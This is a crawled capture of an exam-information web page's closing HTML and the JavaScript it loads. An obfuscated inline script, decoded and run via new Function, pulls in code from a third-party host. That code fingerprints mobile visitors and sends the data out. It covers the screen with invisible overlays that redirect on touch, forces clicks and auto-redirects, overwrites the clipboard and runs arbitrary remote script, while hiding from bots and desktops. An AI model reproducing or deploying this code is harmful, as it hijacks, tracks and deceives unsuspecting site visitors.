(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv4D4TOS6hM6LMSS880a[4D4TOS6hM6LMSS8}!Xd5 4D4TOS6hM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O284D4TOS6hM^PYqLY[D62fODmqO(dF6O2mh5Y784D4TOS6hM^P4D4TOS6hM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c4D4TOS6hM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v284D4TOS6h"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"4D4TOS6hMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[4D4TOS6hM6LMDL84D4TOS6hM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"4D4TOS6hMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj284D4TOS6h"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《解密》https://www.gdtongkao.com/detail/335510.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2951wuyljs.ufpbwjv.com:9318/l4xs4rp1zm/51
body_size: 8653
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@Qn}SOQh:mLSSTLqdm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@Qn}SOQh:mTOSd7XLm(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@QTfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@QTfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gdtongkao.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-N28GRXSGQ9\"></script>");
document.writeln("<script>");
